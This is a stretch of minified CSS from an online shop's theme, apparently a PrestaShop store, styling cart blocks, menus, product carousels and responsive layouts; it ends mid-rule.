.jqiarrow{position:absolute;height:0;width:0;line-height:0;font-size:0;border:solid 10px transparent}.jqi .jqiarrowtl{left:10px;top:-20px;border-bottom-color:#fff}.jqi .jqiarrowtc{left:50%;top:-20px;border-bottom-color:#fff;margin-left:-10px}.jqi .jqiarrowtr{right:10px;top:-20px;border-bottom-color:#fff}.jqi .jqiarrowbl{left:10px;bottom:-20px;border-top-color:#fff}.jqi .jqiarrowbc{left:50%;bottom:-20px;border-top-color:#fff;margin-left:-10px}.jqi .jqiarrowbr{right:10px;bottom:-20px;border-top-color:#fff}.jqi .jqiarrowlt{left:-20px;top:10px;border-right-color:#fff}.jqi .jqiarrowlm{left:-20px;top:50%;border-right-color:#fff;margin-top:-10px}.jqi .jqiarrowlb{left:-20px;bottom:10px;border-right-color:#fff}.jqi .jqiarrowrt{right:-20px;top:10px;border-left-color:#fff}.jqi .jqiarrowrm{right:-20px;top:50%;border-left-color:#fff;margin-top:-10px}.jqi .jqiarrowrb{right:-20px;bottom:10px;border-left-color:#fff}.success_inline{background:#f00;display:block;padding:5px;color:#fff;border-radius:6px;margin-bottom:5px;font-size:15px}ul.footer_links{padding:20px 0 0 0;border-top:1px solid #d6d4d4;margin-top:20px}ul.footer_links li{margin-right:10px}#cart_summary span.old-price,.old-price{text-decoration:line-through;color:#CCC;font-weight:100}#cart_summary span.price-percent-reduction.small{font-size:12px;line-height:12px;color:#F00;vertical-align:top}table#cart_summary .cart_quantity span{font-size:22px;line-height:32px}.product-count,.showall{display:inline-block;vertical-align:top;line-height:30px}.comments_note > span.quant{display:none !important}.svgic{display:inline-block;vertical-align:top;width:20px;height:20px;fill:currentColor;pointer-events:none}.homemodule{margin-top:70px}body #white_bg #pattern .altview{display:none}.w50p{width:50%}.title-table{margin-bottom:30px}.title-table td{padding:0}.title-wing{display:inline-block;content:"";height:1px;border-top:1px solid #e6e5e5;border-bottom:1px solid #e6e5e5;vertical-align:middle;width:100%}.carousel-title h3{font-size:25px;line-height:46px;text-transform:uppercase;white-space:nowrap;padding:0 73px}.carousel-title{position:relative}.flexisel-nav{border:1px solid #e6e5e5;box-shadow:0 0 0 1px #fff,0 0 0 2px #e6e5e5;width:39px;height:39px;text-align:center;cursor:pointer}.carousel-title .flexisel-nav{position:absolute;left:0;top:2px;color:#a7a6a0}.flexisel-nav:hover{color:#fff;border:1px solid rgba(255,255,255,0.2)}.carousel-title .flexisel-nav.nbs-flexisel-nav-right{left:auto;right:0}.flexisel-nav .svgic{width:23px;height:23px;margin-top:9px}.nbs-flexisel-ul{list-style:none;width:10000%;position:relative}.nbs-flexisel-item{float:left}@media only screen and (min-device-width :768px) and (max-device-width :1024px){#search_block_top .searchbutton{-webkit-appearance:button;border-radius:0}#search_block_top #search_query_top{border-radius:0;background:#fff;box-shadow:none}}@media only screen and (min-device-width :768px) and (max-device-width :1024px) and (orientation:landscape){.promo_section ul li{width:225px;height:218px;margin-right:9px;margin-top:20px}.promo_section ul li .promoborder{height:216px;width:224px}#productsCarousel ul li{width:162px}#productsCarousel ul li a.slide-animate{width:160px}#productsCarousel ul li a.slide-animate img{width:160px}}.products-module .slide-animate .quick-view{position:absolute;top:3px;right:3px;width:36px;height:36px;border:1px solid #e6e6e6;text-align:center;background-color:#FFF;opacity:0;cursor:pointer;z-index:99}.products-module .quickview .quick-view{background:transparent;border:none}.products-module .slide-animate .quick-view:hover .svgic{color:#999}#productsCarousel_single .products-module .function_button a .svgic{color:#fff}.products-module .slide-animate .quick-view .svgic{margin-top:8px;color:#b0adad}.products-module li:hover .slide-animate .quick-view{opacity:1}.touch div.view_grid .product_list li .button,.touch div.view_grid .product_list li .exclusive{opacity:1}.touch .promo_section ul li:hover .productInfo{top:150px}.touch .promo_section li:hover .productInfo .info{opacity:1;filter:alpha(opacity=100)}.touch .promo_section li:hover .price_with_reduction{opacity:0;filter:alpha(opacity=0)}.touch #productsCarousel li:hover .price span{opacity:1}.touch #productsCarousel .price .exclusive{opacity:1;top:40px}.touch #productsCarousel .price{height:70px}#carrier_area table.resume.table.table-bordered td:nth-child(3){width:50% !important}#voucher .button{margin-top:5px;height:26px;width:60px;border:0;color:#fff;padding:0;font:normal 14px/26px 'MyriadPro-Regular';vertical-align:top;background:url('https://www.expo-visions.com/themes/alysum/css/../images/newsletter_button_pas.png') no-repeat 0 0;cursor:pointer}#voucher .button:hover{background:url('https://www.expo-visions.com/themes/alysum/css/../images/newsletter_button_act.png') no-repeat 0 0}.cart_discount_name{text-indent:15px}@media (max-width:1024px){#cart_block #cart-buttons .button_small{display:none !important}}.menu-info{list-style-type:none}.menu-info li{float:left;text-align:center}.main-section-cmsp{text-align:center}.main-section-cmsp h2{font-size:30px;line-height:50px;margin:10px 0;padding:0}.main-section-cmsp .rei-indent img{max-width:100%;height:auto;margin-bottom:15px}.main-section-cmsp .rei-indent{line-height:18px}.ac-container label.ac-label:after{background-image:url([data-uri])}.ac-container input:checked + label.ac-label:after{background-image:url([data-uri])}.sf-menu,.mobileMenu{background-image:url([data-uri])}.desktopView .sf-menu > li,.sf-menu-wrapper.open .mobileMenu{background-image:url([data-uri])}.categoryImg,.promo_section ul li .promoborder,.camera_loader,.loader-bg,.theme-default .nivoSlider{background-image:url([data-uri])}.mobileMenu div.mobileMenuContainer{background-image:url([data-uri])}body .purechat-widget img,body .purechat-window img{vertical-align:top}body .purechat-widget .purechat-widget-title-link,body .purechat-window .purechat-widget-title-link{display:inline-block;margin-bottom:5px}.purechat-widget .purechat-expanded,.purechat-widget .purechat-collapsed-outer{padding:0 !important}.videoWrapper{position:relative;padding-bottom:56.25%;padding-top:25px;height:0}.videoWrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}a,.block_hidden_only_for_screen,table.std th,table.std tr,table.table_block th,table.table_block tr,#footer .block .block_content ul li,.ac_results li,ul.camera_pag_ul li span,.wrapper-dropdown .dropdown,.wrapper-dropdown .dropdown li,.smooth02{transition:all .2s ease-in-out}.smooth05{transition:all .5s ease-in-out}#at15s a,#productscategory_scroll_left,#productscategory_scroll_right,#crossselling_left,#crossselling_right,.submenu{transition:none}.dib{display:inline-block;vertical-align:top}.hidden{display:none !important;visibility:hidden !important}.ellipsis{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.posrel{position:relative}.total-compare-val{font-weight:normal}ul.camera_pag_ul li:hover span,ul.camera_pag_ul li.cameracurrent span,#white_bg .main_bg{background-color:#e17365}#white_bg .main_bg_hvr:hover{background-color:#e17365}ul.camera_pag_ul li:hover span,ul.camera_pag_ul li.cameracurrent span,#white_bg .main_bord{border-color:#e17365}#white_bg .main_bord_hvr:hover{border-color:#e17365}#white_bg .main_color_hvr:hover{color:#e17365}#white_bg .main_color{color:#e17365}#white_bg .bshadow{box-shadow:0 0 0 1px #e17365,0 0 0 2px #e17365}#white_bg .bshadow_hvr:hover{box-shadow:0 0 0 1px #e17365,0 0 0 2px #e17365}#white_bg .second_color{color:#c5988b}#white_bg .sec_bg{background-color:#c5988b}#white_bg .sec_bg_hvr:hover{background-color:#c5988b}#white_bg .sec_bshadow{box-shadow:0 0 0 1px #c5988b,0 0 0 2px #c5988b}#white_bg .sec_bshadow_hvr:hover{box-shadow:0 0 0 1px #c5988b,0 0 0 2px #c5988b}#white_bg .grayshadow{box-shadow:0 0 0 1px #7a7975,0 0 0 2px #7a7975;border:1px solid rgba(255,255,255,0.2);margin:2px 0 0 2px}.price,.old_price{font-family:"MyriadPro-Regular"}#white_bg .lmroman{font-family:"MyriadPro-Regular"}#white_bg .lmromancaps{font-family:"DINPro-Medium"}#white_bg .lmromandemi,.block h4,body .flexmenu > ul > li > a{font-family:"Verdana"}#white_bg .trajan{font-family:"TrajanProRegular"}#white_bg .lmromandunh{font-family:"LMRomanDunhill10Regular"}#addresses .bloc_adresses .address ul.box{margin-bottom:30px}#addresses .bloc_adresses .address .alternate_item{margin-right:30px}.myaccount-link-list .icon-refresh svg{width:22px;height:22px;color:#999;margin-top:17px}@media (min-width:1170px){#category .view_grid .product_list p ~ li:nth-child(4n+4){margin-right:26px}#category .view_grid .product_list p ~ li:nth-child(4n+5){margin-right:0}}.fancybox-iframe{height:550px !important}#uniform-days span,#uniform-months span,#uniform-years span{text-overflow:inherit}#module-ps_checkout-PaymentCard16 #center_column #card-number iframe,#module-ps_checkout-PaymentCard16 #center_column #expiration-date iframe,#module-ps_checkout-PaymentCard16 #center_column #cvv iframe{height:30px !important;border:1px solid #ccc !important;padding:3px !important}@media (max-width:727px){.theme_controller{display:none}body #header #shopping_cart:hover{width:100%}.flexmenu div.submenu .main-section{width:100%}.flexmenu div.submenu .left-section,.flexmenu div.submenu .right-section,.flexmenu div.submenu .bottom-section{display:none}body .sections-contaier{float:none;width:100%}.flexmenu{position:relative}body #shopping_cart > a{height:35px}body #pk_customlinks ul{text-align:left}body #pk_customlinks li a span{font-size:12px}body #pk_customlinks > ul > li{border:none;padding:0}body #pk_customlinks > ul > li li{text-align:left}body #pk_customlinks li a{color:#666}body #pk_customlinks .dd_container{width:100%}body .flexmenu > ul > li div.submenu{opacity:1}body .mobileMenuTitle{display:block;background:url([data-uri]) no-repeat 97% 50%;width:100%;font-size:23px;cursor:pointer;height:56px;text-indent:20px;line-height:56px;color:#000;text-transform:uppercase;font-size:23px;font-weight:normal}body .flexmenu > ul{width:100%;position:relative;z-index:9}body .mobile-visible .mobileMenuTitle{display:block}.flexmenu > ul{display:none}body ul.main-section-links ul.main-section-sublinks{margin:5px 0 0 0 !important}body .mobile-visible .submenu{display:none}body .mobile-visible .flexHover .submenu{position:static;display:block;padding-top:15px}.flexmenu > ul > li:hover div.submenu{visibility:visible}body .mobile-visible > ul{display:block;position:absolute;top:66px;left:0;width:100%;z-index:99999;overflow:hidden;height:auto}body .mobile-visible > ul li,body .mobile-visible > ul > li:first-child{line-height:27px;width:auto;float:none;height:auto;display:block;overflow:hidden;position:relative;text-align:center;margin:20px}body .mobile-visible > ul li a,body .mobile-visible > ul li a:first-child{line-height:26px !important;padding:12px 0 !important;display:block;height:auto;width:100%;text-indent:25px;color:#000;text-transform:uppercase;font-size:19px}body .mobile-visible li{}body .mobile-visible ul ul li{}body .mobile-visible ul ul li a{font-size:20px;font-family:Verdana;text-transform:none !important}body .mobile-visible li:hover > a,body .mobile-visible li:hover > a:hover{color:#fff !important}body .flexmenu ul li.hasChildren > a.opener,body .flexmenu ul.main-section-links li > a.opener{border-radius:50%;width:50px;height:50px;display:block;background-position:50% 50%;background-repeat:no-repeat;background-color:transparent;z-index:99999;cursor:pointer;position:absolute;padding:0 !important;top:0;right:0}body .flexmenu ul li.hasChildren.flexHover > a.opener,body .flexmenu ul.main-section-links li.flexHover > a.opener{transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg)}body .mobile-visible > ul li a span{padding:0 !important}.mobile-visible > ul li:first-child{border-top:none}.mobile-visible > ul li .main-section,.mobile-visible > ul li .main-section.only-left,.mobile-visible > ul li .main-section.only-right,.mobile-visible > ul li .main-section.two-columns{width:100% !important;float:none !important}.mobile-visible > ul li .main-section .section-indent{padding:0}.mobile-visible > ul li .main-section ul,.mobile-visible > ul li .main-section ul li,.mobile-visible > ul li .main-section.only-left ul,.mobile-visible > ul li .main-section.only-left ul li,.mobile-visible > ul li .main-section.only-right ul,.mobile-visible > ul li .main-section.only-right ul li,.mobile-visible > ul li .main-section.two-columns ul,.mobile-visible > ul li .main-section.two-columns ul li{width:100% !important;float:none !important}body .mobile-visible .flexHover .submenu ul.level_0{display:none}body .mobile-visible .flexHover .submenu .main-section li.flexHover ul.level_0{display:block}body .mobile-visible > ul li .main-section-products li{width:49% !important;float:left !important;margin:0 2% 15px 0 !important;border:none !important}body .mobile-visible > ul li .main-section-products li:hover{background:none}body .mobile-visible > ul li .main-section-products li:nth-child(2n+2){margin-right:0 !important}body .mobile-visible > ul li .main-section-products li a{text-indent:0;display:block;padding:0 !important;text-align:center;float:none;width:90%;margin:10px auto}body .mobile-visible > ul li .main-section-products li:hover a{color:#333 !important}body .mobile-visible > ul li .main-section-products li a img{margin:0 !important}body .flexmenu .main-section li.menu-manufacturer{float:left !important;margin:10px;border:none;text-align:center !important;height:70px}body .flexmenu .main-section li.menu-manufacturer:hover{background:none}body .flexmenu .main-section li.menu-manufacturer a{width:90%;padding:0 !important;margin:0 auto;float:none}body .flexmenu .main-section li.menu-manufacturer a img{display:block}.flexmenu div.submenu .main-section li.menu-manufacturer:nth-child(5n+5){margin:10px !important}.flexmenu ul li div.submenu{visibility:visible}body .flexmenu ul li li a{font-size:16px !important;font-family:Georgia;color:#333}body .flexmenu ul li li li a{font-size:14px;text-indent:10px}.flexmenu div.submenu .main-section{min-height:0}body ul.main-section-links ul.main-section-sublinks li a{color:#333 !important}.submenu,.submenu *{-moz-transition:none;-webkit-transition:none !important;-o-transition:none;transition:none}body .flexmenu .price{margin-left:10px}body .flexmenu .main-section ul.main-section-products li img{margin:0}body #aw_slider_container{height:auto}#product_list .view_button{display:none}#productsCarousel .price{height:40px}.sticky{background:none}body .mobile-visible > ul li a{text-align:left}.flexmenuitem > a > span{background:none;text-indent:0}body .mobile-visible .flexHover .submenu{padding-top:0}.flexmenuitem .submenu .main-section-links li a{font-family:Georgia;font-size:16px;padding-left:20px}body #pk_customlinks{height:auto}#pk_customlinks li:nth-child(4),#pk_customlinks li:nth-child(5),#pk_customlinks li:nth-child(6),#pk_customlinks li:nth-child(7),#pk_customlinks li:nth-child(8){display:none}#pk_customlinks li{width:33.3%;text-align:center}body #pk_customlinks ul li a{height:auto}body #pk_customlinks ul li > a:hover,body #pk_customlinks ul li:hover > a{color:#333 !important}body .dd_cont,body .flexmenu div.submenu .main-section.only-left li,body .flexmenu div.submenu .main-section.only-right li{width:100%}body #white_bg .main-section-links li{height:auto;padding:0 !important}body .watchlist,body .favoritelist,body #pk_wishlist{top:25px}body #pk_customlinks .watchlist ul li img,body #pk_customlinks #pk_wishlist dl dt img,body #pk_customlinks .favoritelist ul li .favProdImage img{width:104px}body #pk_customlinks .text_desc{width:300px;text-align:left;margin-left:25px}body #pk_customlinks .text_desc a{color:#fff;font-size:20px;line-height:26px;font-family:"lm_roman_demi_10regular"}body #pk_customlinks .text_desc .price{line-height:30px;font-size:26px;padding-top:10px;font-family:LMRoman10Regular}#pk_customlinks li ul li .remove,#pk_customlinks li ul li .ajax_cart_block_remove_link,#pk_customlinks li dl dt .ajax_cart_block_remove_link{width:20px;height:20px;line-height:20px !important}#pb-right-column #image-block .zoomPad > img{width:100%;height:auto}#layer_cart{width:90%;left:50%;margin-left:-45%}#cart_summary .product-name{display:inline-block}#left_column > .dd_el_mobile{display:block}#left_column > .dd_container_mobile{display:none}#header #header_logo .logo{width:auto;max-width:100%;max-height:100px;height:auto}body #header #header_logo,.logo-container{left:0 !important;text-align:center}#header .cart_block{top:36px !important}.cart_block .cart_block_list .remove_link,.cart_block .cart_block_list .remove_link a{width:28px;height:28px}#header .cart_block .product-atributes{line-height:30px}.cart_block .svgic.svgic-cross{width:20px;height:20px}#footer #newsletter_block_left{padding-left:0;padding-right:0}#footer #newsletter_block_left form{width:100%}#footer #newsletter_block_left h4{border:none;width:100%;background:none}#newsletter_block_left .block_content{float:none;width:100%}body .newsletter-bg{height:160px}#scrollTop{right:20px !important}#footer .block .block_content ul li,#footer .block .block_content ul li a{line-height:26px}#isotopeSort li .isotope_bottom_block .ajax_add_to_cart_button{opacity:1;top:10px}.preset1 .flexmenu-container{border:none}.tab-slider-wrapper{width:100% !important}.testimonials-wrapper,body .flexmenu > ul > li.narrow div.submenu{width:100%}body .flexmenu > ul > li li a{margin-top:15px}#white_bg #center_column{width:100% !important}#center_column.column_exist #block_testimonials .testimonial-blocktitle{margin-bottom:10px}#center_column.column_exist #block_testimonials .testimonial-message{font-size:14px;line-height:18px}body .flexmenu > ul{height:auto !important}.ph_simpleblog.simpleblog-recent .blog-main-image{height:140px}div.pagination{height:auto;margin-bottom:20px}#white_bg #homepage-slider .homeslider-description{width:100%;top:50px;right:0;left:auto}.quick-contact{width:100%}.pk_aboutus_block a{display:block;margin-bottom:20px}.pk_aboutus_block a,.pk_aboutus_text{width:100%;float:none}#shopping_cart{-webkit-transition:all 0;-moz-transition:all 0;-o-transition:all 0;-ms-transition:all 0;transition:all 0}#pk_features{height:600px}#pk_features li{width:100%;margin:0 0 10px}#pk_features .page_width{padding-top:20px}#pk_features h4{padding-bottom:10px}#pk_features .img-wrapper{width:40px;height:40px}#pk_features .pkf-indent{padding:10px 20px}#newsletter_block_ext .col p{margin-bottom:0}#minic_slider .nivo-caption{padding:0;width:100%;top:10%}.nivo-capt span{display:none}.nivo-caption div h3{margin:0}.nivo-caption h2{line-height:50px;font-size:50px}.isotope_bottom_block{padding-bottom:15px}.videobg-indent{width:100%}#pk_videobg h4{font-size:16px}#pk_videobg h6{font-size:20px;line-height:24px}#pk_videobg .page_width{padding-top:0}#videobgWrapper{top:0 !important}#pk_videobg{height:auto}.flexmenu_ul > li:nth-child(2) a{padding-left:20px}#layer_cart .layer_cart_product .layer_cart_product_info{clear:both}#layer_cart .layer_cart_product .product-image-container{margin-bottom:20px}#pattern #new_account_form .checkbox{margin-left:0}#pattern #new_account_form .form-group label,#new_account_form .gender-line label{padding:6px 10px;width:120px}#pattern #new_account_form .radio-inline label{width:auto}#pk_features li img{display:block;max-width:30px;max-height:30px;position:absolute;margin:auto;top:0;left:0;right:0;bottom:0}}@media (max-width:980px){#pk_customlinks .svgic{display:inline-block;margin-bottom:11px}#pk_customlinks li{margin:0;line-height:36px}}@media (max-width:768px){.accept_cookies.button{margin-top:3px;display:block}#my-account ul.myaccount-link-list li{width:100%}}@media (max-width:480px){.touch #newsletter_block_popup input#newsletter-input-popup{line-height:43px;padding:0 7px}}@media (max-width:480px){#header #header_logo .logo{width:auto;max-width:100%;max-height:100px;height:auto;margin-top:15px}}@media (min-width:1170px){#page,#pattern .page_width,.sticky > ul{width:1170px}#header_logo span.logo{display:inline-block;width:600px}#isotope li{margin-right:22px}#footer .block,#footer #twitter-feed{width:250px;margin-right:50px}.view_grid .product_list > li{margin-right:26px}body .view_grid .product_list > li:nth-child(4n+4){margin-right:0}.simpleblog-recent .blog-post-info{width:270px}.simpleblog-recent figure{width:270px;margin-right:30px}.product_list > li .right_block{width:175px}.product-info{width:410px}.product_list > li{padding:20px}.view_list .product_list .product-image-container{width:200px}.view_list .product_list > li{margin-bottom:25px}.view_list .product_list > li .ajax_add_to_cart_button{padding:10px 20px;font-size:15px}#pb-left-column{width:525px}#pb-right-column{width:600px}#pb-right-column #image-block{width:462px;margin-right:12px}#pb-right-column #views_block{width:112px}#thumbs_list_frame li{width:112px !important}#thumbs_list_frame img,#thumbs_list_frame li a{width:110px}#thumbs_list_frame li{margin-top:9px}#left_column{width:270px}.promo_section ul li a.imgLink{width:266px;height:266px}#create-account_form,#authentication #login_form{width:540px}#create-account_form #email_create,#login_form #email,#login_form #passwd,#login_form #login_email,#login_form #login_passwd{width:370px}#create-account_form #email_create,#login_form #passwd,#login_form #email{line-height:30px;height:28px}#new_account_form .gender-line .radio-inline label{width:auto;padding-left:0}.authentication .cart_navigation > span{margin-left:163px;line-height:30px}body .flexmenu ul li.menu-manufacturer{width:156px;height:auto}body .flexmenu div.submenu .main-section.full-width li.menu-manufacturer:nth-child(6n+6){margin-right:0}body .flexmenu div.submenu .main-section.full-width li.menu-manufacturer:nth-child(8n+8){margin-right:35px}#promo_show{height:auto}.ph_simpleblog .ph_col_small .post-info{width:517px}.ph_simpleblog .post-info{width:700px}.ph_simpleblog .ph_col_medium .post-item{width:790px}.flexmenu div.submenu .main-section.only-left,.flexmenu div.submenu .main-section.only-right{width:950px}.main-section.only-left ul.main-section-links > li:nth-child(4n+4),.main-section.only-right ul.main-section-links > li:nth-child(4n+4){margin-right:20px}.main-section.only-left ul.main-section-links > li:nth-child(5n+5),.main-section.only-right ul.main-section-links > li:nth-child(5n+5){margin-right:0}#newsletter_block_ext .col{height:290px}}@media (max-width :1170px){.c_block{display:none}}@media (min-width :980px) and (max-width :1170px){#white_bg .newsletter_soc li{margin:0 1px}#header_logo span.logo{width:500px;display:inline-block}.promo_section .productInfo .info .clearfix{padding:15px 15px 0 15px}.touch .promo_section ul li:hover .productInfo,.productInfo{top:110px}.promo_section li .price_with_reduction{padding-top:35px}.facebook-box .fb_followers li{margin-right:18px}.facebook-box .fb_followers li:nth-child(3n+3){margin-right:0}#white_bg #center_column.column_exist{width:710px}#left_column{width:220px}body .column_exist #isotope li{width:214px}#isotope li .button.exclusive{display:none}body #pk_customlinks > ul > li{padding:0 10px}.flexmenu .sections-contaier.full-width{width:100%}body .flexmenu ul li.menu-manufacturer{width:156px;height:auto}body .flexmenu div.submenu .main-section.full-width li.menu-manufacturer:nth-child(8n+8){margin-right:35px}body .flexmenu div.submenu .main-section.full-width li.menu-manufacturer:nth-child(5n+5){margin-right:0}body .product-info{width:325px}body .right_block{padding-top:15px}body .view_grid .product_list > li:nth-child(3n+3){margin-right:0}.view_grid .product_list > li{width:223px}.tab-titles h3{font-size:13px}#newsletter_block_ext .col .indent{padding-top:30px}#newsletter_block_ext .col{height:230px}}@media (min-width:1024px){.views{margin-left:20px}#columns #layered_block_left ul li label.layered_color a{line-height:16px !important}#columns #layered_block_left ul li label.layered_color{line-height:16px !important;display:inline-block;vertical-align:top;padding-left:4px}.nbrItemPage label{line-height:22px}.subcat_3{margin-bottom:15px}}@media (min-width :980px) and (max-width :1024px){.view_grid .product_list > li:nth-child(4n+4){margin-right:0;clear:right}.touch .promo_section ul li{width:226px;height:218px;margin-right:8px}.touch .promo_section ul li.odd{margin-right:0}.touch .promo_section ul li.top_item{margin-top:0}}@media (min-width:980px){#currencies_block_top a{height:20px}#currencies_block_top b{background-position:0 7px}#currencies_block_top{float:right}li.flexmenuitem:first-child > a{padding-left:0 !important}}@media (min-width:728px){#contact .col-xs-12.col-md-6{width:100%}.flexmenuitem > a span{position:relative}.flexmenuitem > a span:before{width:0;transition:all 0.3s}.flexmenuitem > a span:hover{background-color:transparent}.flexmenuitem:hover > a span:before{content:"";height:5px;position:absolute;bottom:3px;left:0;width:100%}body .flexmenu > ul > li > a span{display:inline-block;height:43px}.ajax_cart_quantity.mobile_cart_num{display:none !important}.menu-info li{width:23%;margin-right:2%}}@media (max-width:979px) and (min-width:728px){#header_logo{margin-top:80px}#header{height:200px}#shopping_cart,#search_block_top{top:180px}div.view_grid ul.product_list li .ajax_add_to_cart_button{width:30px;text-indent:-9999px;position:relative;padding-left:0;padding-right:0}.product_list > li .right_block{width:272px;text-align:left}div.view_grid ul.product_list li .ajax_add_to_cart_button i{background:url([data-uri]) no-repeat 50% 50%;position:absolute;top:0;left:0;width:30px;height:30px}#product #thumbs_list_frame li{width:62px !important}.blockproductscategory #productscategory_slider{margin:0 11px}.touch div.view_grid #product_list li .button,.touch div.view_grid #product_list li .exclusive{top:0 !important}.flexmenu > ul > li.narrow div.submenu{left:9px}.sticky .flexmenu-wrapper,.sticky .flexmenu{width:100%;margin:0 auto}.sticky .flexmenu{width:728px;margin:0 auto}body .flexmenu > ul > li > a{padding:0 8px}.flexmenu div.submenu .main-section.only-left,.flexmenu div.submenu .main-section.only-right{width:508px}.flexmenu div.submenu .main-section.two-columns{width:394px}body .flexmenu div.submenu .main-section.only-left li:nth-child(3n+3),body .flexmenu div.submenu .main-section.only-right li:nth-child(3n+3){margin-right:0}body .flexmenu div.submenu .main-section.only-left li:nth-child(4n+4),body .flexmenu div.submenu .main-section.only-right li:nth-child(4n+4){margin-right:20px}body .flexmenu div.submenu .main-section.two-columns li:nth-child(2n+2){margin-right:0}body .flexmenu div.submenu .main-section.only-left li,body .flexmenu div.submenu .main-section.only-right li{width:142px}body .flexmenu .main-section ul.main-section-products li{width:120px;margin-right:22px}body .flexmenu .main-section.two-columns ul.main-section-products li{width:115px;margin-right:18px}body .flexmenu .main-section.two-columns ul.main-section-links > li{width:114px}body .flexmenu div.submenu .main-section.two-columns li:nth-child(2n+2){margin-right:0}body .flexmenu div.submenu .main-section.two-columns li:nth-child(3n+3){margin-right:18px}body .flexmenu div.submenu .main-section.full-width li.menu-manufacturer:nth-child(8n+8){margin-right:35px}body .flexmenu div.submenu .main-section.full-width li.menu-manufacturer:nth-child(6n+6){margin-right:0}body .flexmenu > ul > li a{font-size:16px}.view_grid .product_list > li{width:156px}.product_list > li:nth-child(3n+3){margin-right:0}.promo_section li .price_with_reduction span.price,.promo_section li .price_with_reduction span.now{font-size:28px;line-height:35px}body .promo_section li .price_with_reduction{padding-top:30px}.productInfo .manufacturer_name,.productInfo .reduction{width:100%;float:none}.productInfo .manufacturer_name{font-size:14px}.productInfo .reduction{line-height:30px}.promo_section .productInfo .info .clearfix{padding:10px}.productInfo .name{display:none}.flexmenuitem .left-section .section-indent{padding-right:0}.flexmenuitem .right-section .section-indent{padding-left:0}body .flexmenu ul.left-section-products,body .flexmenu ul.right-section-products{width:100%}body .flexmenu ul.right-section-products .li-indent,body .flexmenu ul.left-section-products .li-indent{padding-right:0}body .flexmenu ul.left-section-products li a img{width:calc(100% - 2px)}.flexmenu .submenu .main-section.two-columns ul.main-section-links > li{width:167px}.testimonials-wrapper{width:80%}#pk_customlinks > ul > li{padding:0 15px}#pk_customlinks > ul > li > a > span{display:none}#pk_customlinks > ul > li > a > .svgic{margin-right:0}body #footer .block{margin-right:60px}#index #center_column.column_exist,#center_column{width:508px}#center_column.column_exist .homeslider-description{top:60px}#minic_slider .nivo-caption{top:0;padding:0;transform:scale(0.6);-ms-transform:scale(0.6);-webkit-transform:scale(0.6);width:100%}.filter li a{text-transform:none;font-size:18px}.content_only #pb-left-column{width:450px}.cat_desc{width:90%}}@media (max-width:979px){body,#header_logo,.promo_section,#currencies_block_top,#page,.page_width,#search_block_top,#promo_show,.promo_section,.promo_section ul li{transition:all .4s linear}#page,.page_width{width:728px}#header .cart_block{width:450px}.cart_block .block_content{padding:30px 20px}.cartImage{width:105px}.cartImage img{width:103px;border:1px solid #e0dad9}.cart_block #cart_block_list dt a,.cart_block .quantity-formated{font:normal 22px Georgia}#header .cart_block dl.products .price{font:normal 28px/45px "LMRoman10Regular"}.cart_block span.label{font-size:18px;line-height:30px}.cart_block .cart-images{width:104px}#header .cart_block .product-atributes{line-height:30px}.cart_block .cart-info .product-name a,#header .cart_block .product-atributes{font-size:16px}.cart_block .cart-info .quantity-formated,.cart_block .cart-info .quantity-formated .quantity{font-size:18px}.cart_block #cart-prices span.price{font:normal 20px/30px "LMRoman10Regular"}.cart_block #cart-prices{width:240px}.cart_block #cart-buttons{width:170px}.cart-prices-line span{font-size:18px}.cart_block #cart-buttons #button_order_cart{font-size:25px;width:auto;padding:10px 15px;display:inline-block;height:auto;white-space:nowrap;background-repeat:repeat;font-family:"LMRomanCaps10-Regular";font-weight:normal}#cart-buttons{padding-top:12px}.cart_block #cart-buttons #button_order_cart:hover{background-repeat:repeat}#currencies_block_top{float:right}#search_block_top .searchbutton{-webkit-appearance:button}#header_logo{top:90px}.promo_section{width:340px;overflow:hidden}#promo_show{width:378px;height:362px;margin-right:10px}.promo_section ul li{height:176px;width:165px;margin-right:10px;margin-top:10px}.promo_section ul li .promoborder{height:174px;width:163px}.productInfo{top:75px}.promo_section ul li.odd{margin-right:0}.promo_section li .price_with_reduction{padding-top:50px}.cameraContent .item_4.button_container{left:63% !important;top:62% !important}.cameraContent .item_3.button_container{left:63% !important;top:62% !important}.camera_fakehover{min-height:362px}#promo_show .promoborder{height:360px}.promo_section ul li a.imgLink{height:100%;width:100%;display:block}.menuWrapper{width:728px;padding:0}.categoryImg{display:none}.viewport_container{width:670px}.viewport{width:690px}#productsCarousel ul li{width:152px}#productsCarousel ul li a.slide-animate{width:150px}#productsCarousel ul li a.slide-animate img{width:150px}#newsletter_block_ext{border:none;background:none;padding:0}#newsletter_block_ext .col,#newsletter_block_ext .col.promo{width:230px;height:182px}.nivoSlider{height:303px}.nivo-directionNav a{top:39%}#footer .block{margin-bottom:20px}#footer #twitter_block{margin:0}#footer #twitter_block ul.tweet_list li{padding:0 0 20px 25px}#footer .facebook_block{width:100%;clear:left}#footer .facebook_block iframe{width:100%}.content_scene_cat{height:auto}div.tags_block .block_content,.block_content{padding:10px 0}#layered_block_left span.layered_close a,#layered_block_left span.layered_close a{width:18px;height:18px;background:url(https://www.expo-visions.com/themes/alysum/css/../images/plus-minus.gif) no-repeat 0 0}#layered_block_left span.layered_close.closed a,#layered_block_left span.layered_close.closed a{width:18px;height:18px;background:url(https://www.expo-visions.com/themes/alysum/css/../images/plus-minus.gif) no-repeat 0 -18px}div.view_grid ul#product_list li{width:157px}div.view_grid ul#product_list li{margin-right:18px}div.view_grid ul#product_list li a.product_img_link img{width:155px}div.view_list #product_list li .center_block{width:100%}#product_list li .right_block{width:100%;float:left;text-align:left}div.view_list #product_list a.product_img_link{margin-bottom:30px}.product-info{width:100%;float:none}#product_list li .center_block{width:100%}#product_list li .right_block{width:274px}#product_list li .content_price{display:inline-block;margin:0;line-height:30px;vertical-align:top;padding-right:10px}#product_list li .discount{position:static;display:block;width:100%;padding:5px 0}div.view_list #product_list li .content_price{margin:0;display:inline-block;vertical-align:top;line-height:30px;padding-right:15px}div.view_list #product_list li .content_price br{display:none}#pb-right-column{margin-right:30px}#pb-left-column{width:342px}#pb-right-column{width:353px}#pb-right-column #image-block{width:271px;position:relative}#pb-right-column #image-block #view_full_size img{width:100%;height:auto}#pb-right-column #image-block .zoomPad > img{width:100%;height:auto}.zoomWrapper{width:268px !important;overflow:hidden}#pb-right-column #views_block{width:66px}#thumbs_list_frame img,#thumbs_list_frame li 